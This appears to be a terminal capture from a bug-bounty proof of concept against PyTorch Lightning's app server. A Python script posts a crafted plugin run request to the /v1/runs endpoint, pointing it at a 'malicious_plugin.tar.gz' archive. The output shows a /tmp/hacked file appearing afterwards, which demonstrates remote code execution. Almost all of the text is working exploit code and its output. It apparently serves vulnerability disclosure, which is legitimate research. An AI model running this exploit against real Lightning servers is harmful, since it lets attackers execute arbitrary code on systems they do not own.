 pzhou@pzhou-Precision-7820-Tower: ~/bug-bunty/llm/pytorch_lightning/client
pzhou@pzhou-Precision-7820-Tower:~/bug-bunty/llm/pytorch_lightning/client$ cat client.py
from lightning.app.plugin.plugin import _Run
import requests
body = _Run(
        plugin_entrypoint="hacked",
    source_code_url="http://127.0.0.1:8000/malicious_plugin.tar.gz",
    project_id="any",
    cloudspace_id="any",
    cluster_id="any",
    plugin_arguments={},
    source_app="any",
    keep_machines_after_stop=False,
)
responses=requests.post('http://127.0.0.1:8888/v1/runs', json=body.dict(exclude_none=True))
print(responses.content)
pzhou@pzhou-Precision-7820-Tower:~/bug-bunty/llm/pytorch_lightning/client$ ls /tmp/hacked
ls: cannot access '/tmp/hacked': No such file or directory
pzhou@pzhou-Precision-7820-Tower:~/bug-bunty/llm/pytorch_lightning/client$ python3 client.py
b'{"detail":"Error loading plugin: [Errno 2] No such file or directory: \'/tmp/tmpcqnqmmbg/source/hacked\'."}'
pzhou@pzhou-Precision-7820-Tower:~/bug-bunty/llm/pytorch_lightning/client$ ls /tmp/hacked
/tmp/hacked
pzhou@pzhou-Precision-7820-Tower:~/bug-bunty/llm/pytorch_lightning/client$